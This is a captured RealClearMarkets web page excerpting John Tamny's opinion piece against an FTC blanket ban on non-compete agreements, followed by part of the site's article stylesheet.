

--- FILE ---
content_type: text/html
request_url: https://www.realclearmarkets.com/2024/04/23/want_job_unfairness_let_the_ftc_blanket_ban_non-competes_1026905.html
body_size: 6032
content:
<!doctype html>
<html lang="en">
<head prefix="og: //ogp.me/ns# fb: //ogp.me/ns/fb#">

<meta name="fragment" content="!">
<script id="interior" type="text/javascript" src="/asset/vertical/rcm/rc-meta.js?v=2.1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<link type="images/x-icon" href="/favicon.ico" rel="shortcut icon" />
<link type="text/css" href="//fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<link type="text/css" href="//fonts.googleapis.com/css?family=Domine:400,700" rel="stylesheet">


<!-- Master Global CSS and Vertical Specific CSS -->
<link type="text/css" href="/asset/top/master.css?v=1.7" rel="stylesheet" />
<link type="text/css" href="/asset/vertical/rcm/rcm.css?v=2.3" rel="stylesheet" />

<link type="text/css" href="/asset/top/facebox-comments.css" media="screen" rel="stylesheet" />

<!--RCMG Asset-->
<link type="text/css" href="/asset/top/rcmg_users_v2/rcmg_modal.css" rel="stylesheet" />

<!-- EVOLOK -->
<!-- Evolok Bootstrap Library - Needed for all widgets if not loaded on site already -->
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/prefixed-bootstrap.css" rel="stylesheet" />
<!-- New EV Libraries - New Product Widget Install 1/29/18 -->
<script type="text/javascript" src="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/ev-widgets.min.js"></script>
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/ev-widgets.min.css" rel="stylesheet" />


<!-- DO NOT CHANGE BELOW CODE -->
<!--PRE MASTER INJECTION-->


<script type="text/javascript" src="/asset/lib/jquery/1.11.3.min.js"></script>
<script type="text/javascript" src="/asset/lib/viewportSize/viewportSize-min.js"></script>

<script src="/asset/top/StoryStream.js?v=4" type="text/javascript"></script>

<script type="text/javascript">var ev_params = { "articleId": "1026905", "category": "PM Update", "section": "articles", "authors": ["John Tamny"], "tags":["John Tamny","FTC","Lina Khan","Non-Compete","Non-compete clause","unemployment"] };</script>



<script type="text/javascript" src="/asset/top/master.js?v=115" id="jsSite" data-site="markets" data-gaTag="" data-site-page=""></script>
<script type="text/javascript" src="/asset/vertical/rcm/rcm.js?v=6"></script>

<script src="/asset/lib/waypoints/lib/jquery.waypoints.min.js"></script>
<script src="/asset/lib/waypoints/lib/shortcuts/inview.min.js"></script>

    <link rel="stylesheet" href="/asset/top/new_header_layout_update.css" type="text/css">






            <!--Investing Channel Script -->
            <script type="text/javascript" async src="https://u5.investingchannel.com/static/uat.js" charset="UTF-8"></script>

    
    <link type="text/css" href="/asset/section/entry.css" rel="stylesheet" />
    <script>
        // Picture element HTML5 shiv
        document.createElement( "picture" );
    </script>
    <script async src="/asset/lib/picturefill/picturefill.min.js?v=1.0" type="text/javascript"></script>
    <link type="text/css" href="/asset/top/rcmg_users_v2/rcmg_modal.css" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Condensed:100,200,300,400,600" rel="stylesheet">


    
    <meta name="robots" content="index,follow">
	<meta name="googlebot" content="index,follow">
	<meta name="fb:app_id" property="og:fb:app_id" content="831543179">
	<meta name="site_name" property="og:site_name" content="RealClearMarkets">
	<meta name="locale" property="og:locale" content="en_US">
	<meta name="twitter:site" property="twitter:site" content="@rc_markets">
	<meta name="revised" property="og:revised"  content="Tuesday, April 23rd, 2024, 3:05 pm">
	<meta name="theme-color" property="og:theme-color"  content="#669933">
	<title>Want Job Unfairness? Let the FTC Blanket Ban Non-Competes | RealClearMarkets</title>
	<meta name="title" property="og:title" content="Want Job Unfairness? Let the FTC Blanket Ban Non-Competes">
	<meta name="description" property="og:description" content="Let the flow of people and corporations decide the good, bad or in between of employment contracts.">
	<meta name="subject" property="og:subject" content="Let the flow of people and corporations decide the good, bad or in between of employment contracts.">
	<meta name="url" property="og:url" content="https://www.realclearmarkets.com/2024/04/23/want_job_unfairness_let_the_ftc_blanket_ban_non-competes_1026905.html">
	<meta name="identifier-URL" property="og:identifier-URL" content="https://www.realclearmarkets.com/2024/04/23/want_job_unfairness_let_the_ftc_blanket_ban_non-competes_1026905.html">
	<meta name="type" property="og:type" content="entry">
	<meta name="article:published_time" property="og:article:published_time" content="2024-04-23T00:00:00-05:00">
	<meta name="article:modified_time " property="og:article:modified_time " content="2024-04-23T14:24:06-05:00">
	<meta name="twitter:url" property="twitter:url" content="https://www.realclearmarkets.com/2024/04/23/want_job_unfairness_let_the_ftc_blanket_ban_non-competes_1026905.html">
	<meta name="twitter:title" property="twitter:title" content="Want Job Unfairness? Let the FTC Blanket Ban Non-Competes">
	<meta name="twitter:description" property="twitter:description" content="Let the flow of people and corporations decide the good, bad or in between of employment contracts.">
	<meta name="tweetmeme-title" property="tweetmeme-title" content="Want Job Unfairness? Let the FTC Blanket Ban Non-Competes" >
	<meta name="twitter:card" property="twitter:card" content="summary_large_image">
	<meta name="twitter:image" property="twitter:image" content="https://assets.realclear.com/images/62/628290_6_.jpeg">
	<meta name="image" property="og:image" content="https://assets.realclear.com/images/62/628290_6_.jpeg">
	<link rel="archives" href="https://www.realclearmarkets.com/pm_update/2024/04/23/">
	<meta name="article:author" property="og:article:author" content="John Tamny">
	<meta name="author" property="og:author" content="John Tamny">
	<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Entry","description":"Let the flow of people and corporations decide the good, bad or in between of employment contracts.","url":"https:\/\/www.realclearmarkets.com\/2024\/04\/23\/want_job_unfairness_let_the_ftc_blanket_ban_non-competes_1026905.html","datePublished":"2024-04-23T13:35:27-05:00","dateCreated":"2024-04-23T07:03:55-05:00","dateModified":"2024-04-23T14:24:06-05:00","author":{"name":"John Tamny","url":"https:\/\/www.realclearmarkets.com\/authors\/john_tamny","bio":"","email":"","twitter":""},"publisher":{"@type":"Organization","name":"Forbes","url":"http:\/\/www.forbes.com\/"},"image":{"url":"https:\/\/assets.realclear.com\/images\/62\/628290_6_.jpeg","width":961,"height":1440},"keywords":"John Tamny, FTC, Lina Khan, Non-Compete, Non-compete clause, unemployment"}</script>
</head>

        <body class="entry">
        <div id="container" class="dos-col">

            <div id="masthead-wrapper" class="nav-down">
    <div id="masthead" class="clearfix">
        <div class="top-bar"></div>
        <div class="alpha-wrapper">

                            <span class="verticals-menu">
                    <div class="verticals-wrapper">
                        <img class="full-site-arrow" src="/asset/img/rcm-site-arrow.png" />
                        <img class="mobile-site-arrow" src="/asset/img/mobile-site-arrow.png" />
                        <span class="verticals-tab"></span>
                        <div class="verticals-site-list">
                            <script src="/asset/vertical/rcm/rcm_sites_nav.js" type="text/javascript"></script>
                        </div>
                    </div>
                </span>
            
            <div class="site-logo">
                                <a href="/">
                    <img src="/asset/img/rcm-header-logo.png" alt="markets" class="rcp-mobile-logo">
                </a>
                
                
                
                
                
                
                                    <a href="/">
                        <img class="ss" src="/asset/img/rcm-home-logo.png">
                    </a>
                            </div>

                        <div class="btn-subscribe">
                <a href="/subscriptions/">Subscribe</a>
            </div>
            
        </div>

        
        
                    <div class="beta-wrapper">
                                    <div class="inner-account">
                        <a class="welcome-login" href="/dashboard/">Sign In</a> <span>|</span> <a href="/subscriptions/">Subscribe Ad-Free</a>
                    </div>
                    <div class="site-nav">
                        <script src="/asset/vertical/rcm/masthead_nav.js?v=3.1" type="text/javascript"></script>
                    </div>
                    <div class="site-search mobile">
                        <form>
                            <input type="text" id="searchBox" name="q" />
                        </form>
                    </div>
                    <div class="site-search-mobile"></div>
                            </div>
        
    </div><!-- end inner masthead div -->
</div><!-- end masthead wrapper -->


            <div class="top-banner">
                
                
                
                <div id="ic_728x90_1" class="RC-AD RC-AD-TOP-BANNER"  ></div>                <div id="ic_300x250_1" class="RC-AD RC-AD-BOX-TOP"  ></div>            </div>

    

            <div class="alpha-container">
                    <div class="alpha">

    
    
    <div class="entry-top">

    <div class="entry-title-wrapper">

        <div class="entry-title">
            <h1> Want Job Unfairness? Let the FTC Blanket Ban Non-Competes </h1>
        </div>

        <div class="byline">

            
                                                <a href="https://www.realclearmarkets.com/authors/john_tamny">John Tamny</a>

                    
                                                
                            Forbes
            
            April 23, 2024

        </div>

    </div>

    <div class="entry-social">

        <div class="socialBar" data-print="1" data-style="short" data-dialog="share">
            <div class="left toolset"></div>
        </div>

        <div class="socialBar-clicks"></div>
        <div class="socialBar-divide"></div>
        <div class="socialBar-shares"></div>

    </div>
</div><!-- end entry top div -->

    
    <div class="body-photo-inline">
        <div class="body-photo" style="height:500px; overflow:hidden;">

            <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                    <source srcset="https://assets.realclear.com/images/62/628290_5_.jpeg" style="margin:-0px 0 0 0;" media="(min-width: 415px)">
                <!--[if IE 9]></video><![endif]-->

                <img srcset="https://assets.realclear.com/images/62/628290_4_.jpeg" style="margin:-0px 0 0 0;" alt="Want Job Unfairness? Let the FTC Blanket Ban Non-Competes" />

                <!--[if IE 7]>
                    <img src="https://assets.realclear.com/images/62/628290_5_.jpeg" alt="Want Job Unfairness? Let the FTC Blanket Ban Non-Competes" />
                <![endif]-->

            </picture>

            <div class="hover-social" data-feed-name="Want Job Unfairness? Let the FTC Blanket Ban Non-Competes" data-feed-caption="By John Tamny " data-feed-photo="https://assets.realclear.com/images/62/628290_5_.jpeg">
                <div class="socialBar" data-style="full" data-dialog="feed">
                    <div class="left toolset"></div>
                </div>
            </div>

            
                                    <div class="hero_credit">
                        <a class="attribution_url" target="_blank" href="https://www.ap.org/">
                            Pool Washington Examiner
                        </a>
                    </div>
                
            
        </div>
    </div>

<div class="entry-body-text">
    <!-- startprint -->

    
    Let the flow of people and corporations decide the good, bad or in between of employment contracts.

    
        <span class="more-link">
        <a href="https://www.forbes.com/sites/johntamny/2024/04/22/want-unfairness-on-the-job-let-the-ftc-blanket-ban-non-competes/?sh=6e456eb92723">Read Full Article &raquo;</a>
    </span>
    
    <div class="clear"></div>
    <!-- stopprint -->


</div>

<div class="inline-rc-ad-middle">
    <br />
    
    <div id="ic_300x250_2" class="RC-AD RC-AD-BOX-BOTTOM"  ></div>    <br />
</div>

<div id="related-footer">

    
        <b>Related Topics: </b>

        
            <a href="/stream/?topic=john_tamny">John Tamny</a>,
        
            <a href="/stream/?topic=ftc">FTC</a>,
        
            <a href="/stream/?topic=lina_khan">Lina Khan</a>,
        
            <a href="/stream/?topic=non-compete">Non-Compete</a>,
        
            <a href="/stream/?topic=non-compete_clause">Non-compete clause</a>,
        
            <a href="/stream/?topic=unemployment">unemployment</a>
        
        </div><!-- related-footer -->

    
<div class="clear"></div>

    <!-- spot im comments -->


<div class="comments-wrapper">
    <div class="comments-label">Comment</div>
</div>

<div class="comments-count">
    <span class="show">Show comments</span>
    <span class="hide">Hide Comments</span>
    <span class="count">
        <div class="spot-im-replies-count" data-post-id="rcm1001026905" real-time="true" style="display:inline-block;" ></div>
    </span>
</div>

<div id="comments-container">
    <div class="rcmg_auth" style="text-align:right; font-weight:bold;">
        <a class="rcmg_sign_in" href="javascript:void(\'0\');">
            Log In with your RCMG Account
        </a>
        <a class="rcmg_register" href="javascript:void(\'0\');">
            Register
        </a>
    </div>

    
        <div data-spotim-module="pitc" ></div>

    
                                                                                
    <script async
            src="https://launcher.spot.im/spot/sp_9W7bDUIH"
            data-spotim-module="spotim-launcher"
            data-post-url="https://www.realclearmarkets.com/2024/04/23/want_job_unfairness_let_the_ftc_blanket_ban_non-competes_1026905.html"
            data-article-tags="John Tamny, FTC, Lina Khan, Non-Compete, Non-compete clause, unemployment"
            data-disqus-url="https://www.realclearmarkets.com/2024/04/23/want_job_unfairness_let_the_ftc_blanket_ban_non-competes_1026905.html"
            data-disqus-identifier="1001026905"
            data-post-id="rcm1001026905"
            data-seo-enabled="true"
            ></script>

</div>

<div class="clear"></div>

    <div class="inline-rc-ad-middle">
        <br />
        
        <div id="ic_300x600_3" class="RC-AD RC-AD-BOX-BOTTOM-600"  ></div>        <br />
    </div>

<div id="taboolaWidget" data-module="article" data-type="thumb"><h2>Related Articles</h2></div>


                </div><!-- alpha -->
            </div><!-- alpha-container -->


                <div class="beta-container">
                <div class="beta">


    
    <!-- TradingView Widget BEGIN -->
<div class="widget_slot loaded mktov" data-widget-title="Market Overview" data-widget-type="feed"
style="min-height: 295px;">
    <div class="rec-widget-header">
        <div class="rec-title" style="color:#ffffff;">Market Overview</div>
        <div class="rec-site" style="background:none;">
            <div class="name"></div>
            <span class="rec-site-tab"></span>
            <div class="rec-site-list"></div>
        </div>
    </div>
    <div class="rec-link-body" style="min-width: 100%;border:0px !important; overflow:hidden; height: 500px">

       <!-- TradingView Widget BEGIN -->
        <div class="tradingview-widget-container">
          <div class="tradingview-widget-container__widget"></div>
          <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/markets/" rel="noopener" target="_blank"><span class="blue-text">Financial Markets</span></a> by TradingView</div>
          <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-market-overview.js" async>
          {
          "colorTheme": "light",
          "dateRange": "12M",
          "showChart": true,
          "locale": "en",
          "width": "100%",
          "height": "100%",
          "largeChartUrl": "",
          "isTransparent": false,
          "showSymbolLogo": true,
          "plotLineColorGrowing": "rgba(33, 150, 243, 1)",
          "plotLineColorFalling": "rgba(33, 150, 243, 1)",
          "gridLineColor": "rgba(240, 243, 250, 1)",
          "scaleFontColor": "rgba(120, 123, 134, 1)",
          "belowLineFillColorGrowing": "rgba(33, 150, 243, 0.12)",
          "belowLineFillColorFalling": "rgba(33, 150, 243, 0.12)",
          "symbolActiveColor": "rgba(33, 150, 243, 0.12)",
          "tabs": [
            {
              "title": "Indices",
              "symbols": [
                {
                  "s": "FOREXCOM:SPXUSD",
                  "d": "S&P 500"
                },
                {
                  "s": "FOREXCOM:NSXUSD",
                  "d": "Nasdaq 100"
                },
                {
                  "s": "FOREXCOM:DJI",
                  "d": "Dow 30"
                },
                {
                  "s": "INDEX:NKY",
                  "d": "Nikkei 225"
                },
                {
                  "s": "INDEX:DEU30",
                  "d": "DAX Index"
                },
                {
                  "s": "FOREXCOM:UKXGBP",
                  "d": "FTSE 100"
                }
              ],
              "originalTitle": "Indices"
            },
            {
              "title": "Commodities",
              "symbols": [
                {
                  "s": "COMEX:GC1!",
                  "d": "Gold"
                },
                {
                  "s": "OANDA:XAGUSD",
                  "d": "Silver"
                },
                {
                  "s": "TVC:USOIL",
                  "d": "Crude Oil"
                },
                {
                  "s": "TVC:UKOIL",
                  "d": "Brent Oil"
                },
                {
                  "s": "CURRENCYCOM:NATURALGAS",
                  "d": "Natural Gas"
                }
              ],
              "originalTitle": "Commodities"
            },
            {
              "title": "Bonds",
              "symbols": [
                {
                  "s": "CME:GE1!",
                  "d": "Eurodollar"
                },
                {
                  "s": "CBOT:ZB1!",
                  "d": "T-Bond"
                },
                {
                  "s": "CBOT:UB1!",
                  "d": "Ultra T-Bond"
                },
                {
                  "s": "EUREX:FGBL1!",
                  "d": "Euro Bund"
                },
                {
                  "s": "EUREX:FBTP1!",
                  "d": "Euro BTP"
                },
                {
                  "s": "EUREX:FGBM1!",
                  "d": "Euro BOBL"
                }
              ],
              "originalTitle": "Bonds"
            },
            {
              "title": "Currencies",
              "symbols": [
                {
                  "s": "FX:EURUSD"
                },
                {
                  "s": "FX:GBPUSD"
                },
                {
                  "s": "FX:USDJPY"
                },
                {
                  "s": "FX:USDCHF"
                },
                {
                  "s": "FX:AUDUSD"
                },
                {
                  "s": "FX:USDCAD"
                }
              ],
              "originalTitle": "Forex"
            }
          ]
        }
          </script>
        </div>
        <!-- TradingView Widget END -->


    </div>
</div>
<!-- TradingView Widget END -->


<!--Search Stock Quotes Widget-->
<div class="widget_slot loaded" data-widget-title="Search Stock Quotes" data-widget-type="feed">
    <div class="rec-widget-header">
        <div class="rec-title" style="color:#ffffff;">
            Search Stock Quotes
        </div>
        <div class="rec-site" style="background:none;">
            <div class="name"></div>
            <span class="rec-site-tab"></span>
            <div class="rec-site-list"></div>
        </div>
    </div>
    <div class="rec-link-body" style="min-width: 100%;">
        <form action="//app.quotemedia.com/quotetools/clientForward" method="post">
            <input value="https://www.realclearmarkets.com/quotes/" name="targetURL" type="hidden">
            <input value="true" name="targetsym" type="hidden">
            <div id="quote_input_search">
                <div class="sponsor_search_block">
                    <input placeholder="Get Quote" id="quote_input" style="color: rgb(102, 102, 102); font-size: 10px;" name="symbol" size="40" type="text">
                    <input style="margin-top: 0px; width:16px;" src="/asset/img/white-mag.png" type="image" align="absmiddle">
                </div>
                <div class="sponsor_search_ad">
                    <span class="quote-sponsor" >Sponsored by</span>
                    <!-- This is for small ad AND video that is sticky bottom right -->
                    <div id="ic_88x31_1">
                        <!--<script src='/asset/top/rcmg_users_v2/investingchannel_rcmg.js?name=88x31' type='text/javascript' charset='utf-8'></script>-->
                    </div>
                </div>
            </div>
        </form>
    </div>
</div>

<div id="ic_300x250_4" class="RC-AD RC-AD-BOX-TOP"  ></div>
<!-- CALENDAR -->
<div id="cal1Container"></div>
<script type="text/javascript">
    window.c_tstamp = 1713848400;
        window.specialDefenseSeriesDates = true;
</script>
<div class="clear"></div>

<div class="spot-box"></div>
<div class="widget_slot init"></div>

<div id="ic_300x250_5" class="RC-AD RC-AD-BOX-MIDDLE"  ></div>
<div class="widget_slot init"></div>

<div id="ic_300x250_6" class="RC-AD RC-AD-BOX-BOTTOM"  ></div>
<div class="rc-newsletter-widget-new"></div>
        <link rel="stylesheet" href="/asset/section/newsletters_2021.css">
    <script src="/asset/top/rc-newsletters_2021_index.js"></script>
    
<div id="ic_300x450_1_1" class="RC-AD RC-PARTNER-CENTER"  ></div>
<div class="widget_slot init"></div>

<div id="ic_300x600_1" class="RC-AD RC-AD-BOX-BOTTOM-600"  ></div>
    

    
                    </div><!-- end beta -->
            </div><!-- end beta-container -->
                            
                <div id="ic_728x90_2" class="RC-AD RC-AD-BOTTOM-BANNER"  ></div>            
        </div><!-- container -->

        

        <div class="footer-wrapper">
    <div class="footer">
        <div class="footer-logo">
            <span class="site-tab"></span>
            <img src="/asset/img/rcm-logo-footer.png" />
        </div>

                <div class="footer-social">
            <div class="socialBar" data-style="site" data-dialog="share"><div class="left toolset"></div></div>
        </div>
        
        <div class="clear"></div>

        <div class="footer-links">
            <script type="text/javascript" src="/asset/vertical/rcm/footer_links.js"></script>
        </div>

        <div class="footer-info">
            <div class="info-links">
                <script type="text/javascript" src="/asset/vertical/rcm/footer_info_links.js?v=2"></script>
                <center><a href="/copyright.html" class="copyright-button">Copyright © <script>document.write(new Date().getFullYear());</script> RealClearMarkets, LLC</a></center>
            </div>
        </div>

        <div class="mobile-footer">
            <div class="mobile-copyright">&copy; <script>document.write(new Date().getFullYear());</script> RealClearMarkets | <a href="javascript:void(0)" class="ccpaOptOut" style="display:none; padding:10px 0 0 0; cursor:pointer;">Do Not Sell My Personal Information</a> | <a onClick="loadDesktop();" class="view-desktop">Go to full site</a></div>
        </div>

    </div>
</div>


<script type="text/javascript" src="/asset/vertical/rcm/internal.js?v=1"></script>
<script type="text/javascript" src="/asset/vertical/rcm/footer_includes_before_body.js?v=1"></script>


        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_common.js?v=1.1"></script>
        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_auth.js?v=1.4"></script>
        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_modal.js?v=1.2"></script>

        <ev-paywall-notifier modal-size="md" modal-keyboard=“true” modal-backdrop="true"></ev-paywall-notifier>
        <ev-paywall modal-size="md" modal-keyboard=“true” modal-backdrop="true"></ev-paywall>

        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_spot.js"></script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.realclearmarkets.com/asset/section/entry.css
body_size: 2520
content:
/* SECTION STYLES - VIDEO.CSS */
h1 { color:#EB2026; font-size:2em; font-weight:900; font-family:"Helvetica Neue", sans-serif; line-height:1.1em; margin-bottom:10px; }
	h1 a:hover { text-decoration:none; }
h2 { color:#000000; font-size:2em; font-weight:900; font-family:"Helvetica Neue", sans-serif; }
h2.sponsor { color:#EB2026; float:left; margin:0; }

body.date-based h3, body.date-based h1, .category-archive-title { font-size:1.3em; color:#000; }
body.date-archive a { font-weight:bold; line-height:1.5em; }

body.date-based .dos-col .alpha { margin-left:145px; }

body.entry h2 { margin:0 0 20px; }
body.entry .more-link {
	font-weight: bold; 
	float: right; 
	margin-top: 0;
}
body.entry .more-link-v2 { 
	display:inline-block;
	text-align:center;
	font-size:1.5em;
	box-sizing:border-box;
	border: 3px solid #dc0000;
	float: left;
}
body.entry .more-link-v2 a { 
	display:inline-block;
	padding:20px;
}
body.entry .more-link-v2 a:after { 
	content: "⟶";
}


.alpha .post { padding:2.75px 0; }
.alpha .post:last-child { margin-bottom: 30px; }
				.alpha .post .title { /*float:left;*/ margin-right:2px; display:inline;}
					.alpha .post .title a { font-weight:bold; }

				.alpha .post .byline { display:inline-block; font-size:0.9em; }
				.alpha .post .byline { font-size:0.8em; display:inline; color:#000; }
					.alpha .post .byline a { color:#000; }


/*.alpha-container { float:left; width:100%; margin-top:73px; }*/
	/*body.entry .alpha { margin:0 352px 0 148px; }*/
	/*.alpha { margin:0 387px 0 189px; padding:0 4% 50px 4%; }*/
		.landing-header { width:100%; text-align:right; padding:0 0 10px; border-bottom:7px solid #EB2026; }
			.landing-header .label { padding-top:12px; display:inline-block; color:#919191; font-size:0.75em; }
			.landing-header img { vertical-align:middle; }
			
		.section-border {  border-bottom: 2px solid #ebebeb; display: block; height: 2px; padding-top: 40px; position: relative; top: 17px; width: 100%; }
		.entry-section { background-color: #eb2026; color: #ffffff; display: inline-block; font-family: "ROBOTO",sans-serif; font-size: 0.7em; font-weight: bold; padding: 12px 15px; position: relative; text-transform: uppercase; word-spacing: 0.7em; }
		.section-tab { border-bottom: 17px solid #710e11; border-right: 13px solid transparent; height: 0; position: absolute; right: -13px; top: 0; width: 0; }
		
		.entry-top { display: inline-block; margin-top: 30px; padding-bottom: 5px; max-width: 800px; width:100%; }
			.RC-AD-TOP-BANNER { margin:10px auto; }
			.RC-AD-BOTTOM-BANNER { margin:30px auto; clear:both; min-height:90px; width:728px; }
			.RC-AD-MOBILE-BANNER { display:none; }
			
			.alpha .RC-AD-BOX-TOP, .alpha .RC-AD-BOX-BOTTOM { display:none; }						
			
			.dos-col .alpha-container { border-top:1px solid #EBEBEB; }
		
			.entry-title-wrapper { float: left; width: 100%; }			
				.entry-title-wrapper .entry-title { font-family: "ROBOTO",sans-serif; padding: 0 15% 0 0; }
				body.entry .entry-title-wrapper .byline { font-size:0.8em; }
				.entry-title-wrapper .byline a { color:#919191; }
				.entry-title-wrapper .byline a.rec-auth { color:#919191; }
				
				.entry-top .paging a { color:#000000; font-size:0.75em; }
				.entry-top .paging .arrow { vertical-align:sub; }
					.entry-top .paging .arrow img { width:15px; }
					
			body.entry .byline { font-size:1.1em; }
			
			.entry-social { float: left; text-align: right; width: 100%; padding-top:20px; font-size:0.95em; font-weight:bold; }
				.entry-social .socialBar { padding:0 0 0; float:left; margin-top:-7px; }
					.entry-social .socialBar .left { float:right; }
					
					.socialBar-clicks { color: #eb2026; display: inline-block; height: inherit; }
						.socialBar-clicks .label { color: #919191; font-size: 0.8em; text-transform: capitalize; }
					
					.socialBar-divide { color: #b7b7b7; display: inline-block; height: inherit; padding: 0 3px; } 
					
					.socialBar-shares { color: #eb2026; display: inline-block; height: inherit; }
						.socialBar-shares .label { color: #919191; font-size: 0.8em; text-transform: capitalize; }
						
			.vs-entry-social { text-align:right; width:100%; display:inline-block; }
						
				.breaking-embed { }
			.breaking-play { position:absolute; top:40%; left:50%; cursor:pointer; }
		
		.breaking-text { font-family:"Domine", serif; font-size:0.95em; line-height:1.6em; }
			.breaking-text a { color:#EB2026; }
			
		.breaking-related { margin:30px 0; }	
			.breaking-related .label { font-size:0.8em; font-weight:bold; text-transform:uppercase; margin:20px 0; }
			.breaking-related .title { line-height:1.7em; }
				.breaking-related .title a { font-weight:bold; }
				.breaking-related .title a.auth { color:#919191; font-weight:normal; padding-left:10px; }
				.breaking-related .title .source { font-size:0.8em; }
						
		body.entry .body-photo-inline { margin:0 0; }
			.body-photo-inline img { /*max-width:805px;*/ width:100%; }
		body.entry .body-photo-inline .body-photo { height:auto !important; }
		.body-photo .hero_credit {
			position: absolute;
			background: rgba(0,0,0,0.5);
			color: #ddd;
			padding: 5px 10px;
			bottom: 0;
			right: 0;
			font-size: 10px;
		}
        .hero_credit a.attribution_url{
            color:#ddd;
        }
		
		.entry-body-text { clear: both; font-family: "Domine",serif; font-size: 1em; line-height: 1.9em; padding: 0 20px 10px 0; }			
			.entry-body-text p { margin:35px 0; padding-right:0; }
				
		.pop-header { border-top:7px solid #000000; margin-top:40px; }
			.pop-header h2 { margin-top:15px; }
		
		.pop-wrapper { margin-left:-30px; display:inline-block; }	
		.pop-item { float:none; display:inline-block; vertical-align:top; width:45.8%; margin-left:30px; padding-bottom:30px; }
			.pop-item .photo {}
			.pop-item .title { padding:15px 50px 15px 0; line-height:1.2em; }
				.pop-item .title a { font-weight:bold; font-size:0.95em; }
			.pop-item .source { font-size:0.75em; }
			
		.cat-header { border-top:7px solid #000000; }
			.cat-header h2 { margin-top:15px; }
		
		.cat-wrapper { margin-left:-14px; display:inline-block; }	
		.cat-item { float:none; display:inline-block; vertical-align:top; width:31%; margin-left:14px; padding-bottom:30px; }
			.cat-item .photo {}
			.cat-item .title { padding:15px 5px 15px 0; line-height:1.2em; }
				.cat-item .title a { font-weight:bold; font-size:0.95em; }
			.cat-item .source { font-size:0.75em; }
			
		.cl-cat-header { margin-top:20px; }
		.cl-header-text { font-family:"Domine", serif; font-size:0.95em; line-height:1.6em; margin:20px 0; }

	
/*.beta-container { float:left; width:386px; margin-left:-387px; margin-top:73px; border-left:1px solid #EBEBEB; }
	.beta { margin:35px auto; width:300px; }*/

body.entry .comments-label { padding-top:6px; }	
body.entry .comments-count { padding-top:24px; }	

.footer-wrapper { display:inherit; }


/********************************************************** RESPONSIVE STYLES **************************************************************/

/* DESKTOP & TABLET STYLES */



/* BASE VIDEO RESPONSIVE STYLES - DESKTOP & TABLET */

@media only screen and ( max-width : 1069px) {
	
	body.date-based .dos-col .alpha { margin-left:10px; }
}

@media only screen and ( max-width : 1024px ){
	/*.gamma { display:none; }
	body.entry .alpha { margin:0 307px 0 0; }
	.alpha { margin:0 307px 0 0; }*/
	
	.entry-social { width:100%; }
		.entry-social .socialBar { display:block; }
			.entry-social .socialBar .left { float:left; }	
			
	.entry-title-wrapper { width:100%; }	
		.entry-title-wrapper .entry-title { padding:0 5% 0 0; }
			.entry-title-wrapper .entry-title h1 { font-size:1.7em; }
	
	/*.beta-container { border-left:none; margin-left:-300px; width:300px; }*/
	
}

@media only screen and ( max-width : 550px ){
	.alpha .post .byline { width:100%; }
}

@media only screen and ( max-width : 414px ){ /* iPhone 6+ down */
	.alpha .post .title a {font-size:1.1em !important;} 
}

/* SMARTPHONE STYLES */

@media only screen and ( max-width : 767px ){
